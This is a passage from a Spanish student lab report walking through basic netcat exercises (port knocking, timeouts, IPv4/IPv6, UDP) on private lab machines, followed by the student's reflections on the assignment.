

**Noveno**: Netcat utilizado como Port Knocking.

En este noveno apartado, he ejecutado el comando “sudo nc -l -p 500 && sudo nc -l -p 400 && echo “hola mundo”” en la máquina javier mientras en la máquina ubuntudisop1 he puesto primero el comando “sudo nc -z 192.168.126.130 500” y a continuación el comando “sudo nc -z 192.168.126.130 400”.



**Décimo**: Netcat soporta timeouts.

En este apartado, los comandos utilizados son “nc -l 2389” en la máquina javier, mientras que en la máquina ubuntudisop1 es “nc -w 10 192.168.126.130 2389”. Este comando sirve para cerrar la conexión a los diez segundos sin tráfico.



**Undécimo**: Uso de netcat con IPv4 e IPv6.

Esta práctica se realiza sobre una única máquina que actúa como cliente y como servidor. Para realizarla primero abrimos tres consolas. En la primera escribimos “nc -4 -l 2389”, en la segunda “nc -4 localhost 2389” y en la tercera “netstat | grep 2389”. Para la práctica de IPv6 hacemos lo mismo pero cambiando “-4” por “-6”.



**Duodécimo**: Impedir que el servidor termine cuando se cierra el cliente.

Esta práctica se realiza sobre una única máquina que actúa como cliente y como servidor. Para realizarla primero abrimos dos consolas. En la primera escribimos “nc -l 2389”, en la segunda “nc - localhost 2389”.



**Decimotercero**: Impedir que el servidor termine cuando reciba un EOF desde el cliente.

Esta práctica se realiza sobre una única máquina que actúa como cliente y como servidor. Para realizarla primero abrimos dos consolas. En la primera escribimos “sudo nc -l 2389”, en la segunda “sudo nc -q 5 localhost 2389”.



**Decimocuarto**: Utilización de netcat con UDP en vez de con TCP.

Esta práctica se realiza sobre una única máquina que actúa como cliente y como servidor. Para realizarla primero abrimos tres consolas. En la primera escribimos “nc -4 -u -l 2389”, en la segunda “nc -4 -u localhost 2389” y en la tercera haré un “netstat | grep 2389”.



# ***Consideraciones finales***

### ***¿Qué te ha parecido la práctica?***

Me ha parecido una práctica bastante larga y un poco mal explicada, ya que faltan partes de los comandos los cuales son necesarios para realizar las distintas funciones que requiere la práctica.

### ***¿Qué has aprendido?***

He aprendido bastantes comandos de netcat y a usar el cmd de Windows y el terminal de Linux.

### ***¿Lo mejor y lo peor?***

Lo mejor ha sido aprender los comandos de netcat y a usar el cmd de Windows y el terminal de Linux. Lo peor ha sido lo difícil que ha sido realizar esta práctica ya que creo que algunos comandos estaban incompletos. Esto ha causado que la práctica se me haga muy tediosa, larga y costosa de realizar.

### ***¿Cómo la mejorarías?***

Comprobando las explicaciones que acompañan a la práctica y corrigiendo los errores existentes en ellas.

### ***¿Se te ocurren otras prácticas similares que ayudaran a mejorar la consecución de los objetivos?***

Se podría intentar ejecutar otros tipos de comandos en el cmd de Windows o en la terminal de Linux, ya sean comandos de instalación, de ejecución de aplicaciones, de borrado del sistema, etc.

### ***¿Qué ha sido lo más difícil y cómo lo has resuelto?***

